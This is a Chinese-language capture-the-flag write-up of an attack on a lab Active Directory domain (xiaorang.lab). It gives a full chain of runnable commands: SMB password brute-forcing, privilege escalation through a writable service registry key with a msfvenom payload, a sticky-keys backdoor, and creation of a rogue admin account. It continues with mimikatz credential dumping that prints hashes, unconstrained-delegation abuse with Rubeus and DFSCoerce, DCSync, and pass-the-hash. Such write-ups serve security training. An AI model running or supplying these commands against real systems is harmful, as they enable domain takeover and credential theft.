
uname -m查看到是32位,传fscan和stowaway

1
2
3
|
172.22.4.7 DC01
172.22.4.19 FILESERVER
172.22.4.45 WIN19
|
先内网穿透一下,前面的hint提示WIN19/Adrian和rockyou,说明要爆密码
1
|
proxychains4 crackmapexec smb 172.22.4.45 -u Adrian -p /usr/share/wordlists/rockyou.txt -d WIN19
|
最后爆出来babygirl1,远程桌面连接提示密码已过期,所以还是用rdesktop
1
|
proxychains4 rdesktop 172.22.4.45 -r disk:share=/tmp
|


登进去之后桌面有一个PrivescCheck

这里html存放扫描结果



这里说是普通用户对注册表有写权限,也就是对修改路径为恶意程序来提权,这里用cs生成一个
然后执行powershell命令
1
2
3
4
5
6
|
PS C:\Users\Adrian\desktop> reg add "HKLM\SYSTEM\CurrentControlSet\Services\gupdate" /v ImagePath /t REG_EXPAND_SZ /d "C:\Users\Adrian\Desktop\beacon.exe" /f
操作成功完成。
PS C:\Users\Adrian\desktop> reg query "HKLM\SYSTEM\CurrentControlSet\Services\gupdate" /v ImagePath
HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\gupdate
ImagePath REG_EXPAND_SZ C:\Users\Adrian\Desktop\artifact.exe
|
然后启动gupdate服务
1
|
cmd /c "sc start gupdate"
|

这里非常奇怪连不上cs,换网上打法打粘滞键提权了
1
|
msfvenom -p windows/x64/exec cmd="C:\windows\system32\cmd.exe /c C:\Users\Adrian\Desktop\shift.bat" --platform windows -f exe-service > evil.exe
|
然后新建shift.bat
1
|
REG ADD "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\sethc.exe" /v Debugger /t REG_SZ /d "C:\windows\system32\cmd.exe"
|
然后执行命令
1
2
3
4
|
## 修改注册表
reg add "HKLM\SYSTEM\CurrentControlSet\Services\gupdate" /t REG_EXPAND_SZ /v ImagePath /d "C:\Users\Adrian\Desktop\evil.exe" /f
## 重启服务
sc start gupdate
|
回到锁定界面,然后按五下shift,接下来创一个新用户,添加到管理员组再登入
1
2
|
net user 0d00 0d000721 /add
net localgroup administrators 0d00 /add
|
然后就是横向了,先获取域信息,上传mimikatz
1
|
mimikatz.exe ""privilege::debug"" ""log sekurlsa::logonpasswords full"" exit
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
|
Authentication Id : 0 ; 28018 (00000000:00006d72)
Session : Interactive from 1
User Name : UMFD-1
Domain : Font Driver Host
Logon Server : (null)
Logon Time : 2026/3/13 20:46:59
SID : S-1-5-96-0-1
msv :
[00000003] Primary
* Username : WIN19$
* Domain : XIAORANG
* NTLM : 034d08b9bfcda6125f7f8604c6f9d7a7
* SHA1 : 2d8d749e8f2da3ad77f6567ef0cf066aa93ca97b
tspkg :
wdigest :
* Username : WIN19$
* Domain : XIAORANG
* Password : (null)
kerberos :
* Username : WIN19$
* Domain : xiaorang.lab
* Password : 88 16 91 2b ff 34 91 3e 93 a3 2a 91 75 e3 f4 6c 63 cc 36 1a 48 1a 4b 2d 4f f1 24 30 df 16 57 27 ec ae 28 ac bc cf ff 0c 4f 66 bd dd c4 af ad 47 f9 48 3f df b8 1d 81 fa 87 2f 9c 9f 83 bc 51 b3 02 8e 95 37 a1 b8 7e 86 6b 5c 15 2b f8 34 d9 3d 3a 29 ca f9 ec f7 55 ca 61 0f 19 19 32 58 cd 68 a2 dc f3 60 e8 80 54 81 11 e2 93 6a 62 d5 68 06 f6 46 1e 59 b7 13 fa cf a5 29 e6 50 bc 48 ad 8f 4a 62 8e 16 ea 11 74 d3 0d 27 51 00 a2 49 62 31 8e 8b a0 fb 53 d0 df 48 65 5d d6 cd ac 20 5a d3 aa 56 6a 8a 82 47 00 1a c0 56 37 0d e5 1e c3 8b c7 8f c0 4c 1b 24 43 bc 47 61 77 da ff 99 44 cd 53 50 59 3d 9a 5c 11 ad 01 1e 05 86 22 b0 aa 40 ac bc 4a 50 59 89 07 f2 95 cd 42 79 49 31 fb 91 47 ae 56 f9 70 f9 51 d8 de 72 7b 23 2d 23 a7 3e
ssp :
credman :
|

得到WIN19$的ntlm034d08b9bfcda6125f7f8604c6f9d7a7
1
|
proxychains4 -q python3 bloodhound.py -u "WIN19$" --hashes 034d08b9bfcda6125f7f8604c6f9d7a7:034d08b9bfcda6125f7f8604c6f9d7a7 -d xiaorang.lab -dc DC01.xiaorang.lab -c all --dns-tcp -ns 172.22.4.7 --auth-method ntlm --zip
|
依旧拿这个bloodbound去分析域内信息

WIN19 和 DC01 都存在非约束性委托,这里利用非约束性委派

这里先利用Rubeus.exe监听TGT
1
|
Rubeus.exe monitor /interval:1 /filteruser:DC01$
|
然后用前面拿到的哈希触发DC01回连,这里的dfscoerce.py得去git下DFSCoerce
1
|
proxychains4 python3 dfscoerce.py -u "WIN19$" -hashes :034d08b9bfcda6125f7f8604c6f9d7a7 -d xiaorang.lab WIN19 172.22.4.7
|


把这一坨base64保存下来,然后给它解码保存成DC.kirbi
1
|
certutil -f -decode base64.txt DC.kirbi
|


然后使用mimikatz进行DCSync
1
|
mimikatz.exe "kerberos::purge" "kerberos::ptt DC.kirbi" "lsadump::dcsync /domain:xiaorang.lab /all /csv" "exit"
|


拿到Administrator的hash
1
|
Administrator 4889f6553239ace1f7c47fa2c619c252
|


最高权限拿下现在直接读fileserver的flag
1
|
proxychains4 crackmapexec smb 172.22.4.19 -u administrator -H4889f6553239ace1f7c47fa2c619c252 -d xiaorang.lab -x "type Users\Administrator\flag\flag03.txt"
|
